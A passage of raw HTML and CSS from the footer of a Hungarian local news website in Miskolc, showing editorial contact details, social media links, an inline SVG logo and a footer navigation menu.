p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 